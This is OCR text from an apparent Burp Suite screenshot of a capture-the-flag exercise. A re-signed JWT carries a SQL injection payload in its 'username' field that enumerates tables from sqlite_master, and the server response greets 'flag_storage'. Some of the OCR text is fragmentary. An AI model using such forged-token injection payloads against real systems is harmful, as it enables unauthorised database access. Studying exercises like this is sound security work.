 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor JWT Editor Keys
1 × +
5
Send Cancel < > Target: http:/
Request
Pretty Raw Hex Hackvertor JSON Web Token
JWT 1 - eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6IC ...
Serialized JWT
Copy Decrypt Verify
JWS JWE
Header
{
"alg": "HS256",
"typ": "JWT"
}
Format JSON
Compact JSON
1
Payload
{"username": "' UNION SELECT NULL,name,NULL FROM sqlite_master where type='table' limit 1 offset 0-- a", "pk
Format JSON
Compact JSON
Signature
84 DE DC 50 22 1F 88 71 F9 26 17 BE 9F 3C 6C A4
53 F7 56 19 32 2C 0F 8E EA 3B 3F 26 A2 DE 84 7E
2
Attack Sign Encrypt
Response
Pretty Raw Hex Render Hackvertor
\n
collapse" data-target="#navbarNav" aria-controls="navbarNav"
aria-expanded="false" aria-label="Toggle navigation">
29 <span class="navbar-toggler-icon">
30 <
31 < ">
32
33
34
35
36
37
38
39
Signing Key
b40c6f33-902c-4f21-8ef2-ae4b4e32d71a (OCT 256)
b40c6f33-902c-4f21-8ef2-ae4b4e32d71a (OCT 256)
4230e57f-c29f-474b-8151-eb1067f21514 (RSA 2048)
01b34dc9-2aac-448c-a767-78f423a1e5e8 (OCT 8)
26709325-a775-48e2-b4e1-68e4a87d745b (OCT 3608)
ccf580f7-c0c2-4b57-9024-97cb8ed2394c (OCT 3608)
3 6bdead74-5560-4ebb-af4e-26d8c35b3884 (OCT 3608)
Update/generate "alg", "typ" and "kid" parameters
4 OK Cancel
</a>
40 </li>
41 </ul>
42 </div>
43 </nav>
44 <div class="container">
45 <div class="center">
46 <div class="card" style="width: 25rem;">
47 <div class="card-header text-white bg-danger">
48 Message from developers
49 </div>
50 <div class="card-body">
51 Welcome flag_storage<br>
52 This site is under development. <br>
53 Please come back later.
54 </div>
55 </div>
56 </div>
57 </div>
58 </body>
59 <script src="https://code.jquery.com/jquery-3.4.1.slim.min.js"
integrity="
sha384-J6qa4849blE2+poT4WnyKhv5vZF5SrPo0iEjwBvKU7imGFAV0wwj1yYfoRSJ
oZ+n" crossorigin="anonymous">
</script>
Search... 0 matches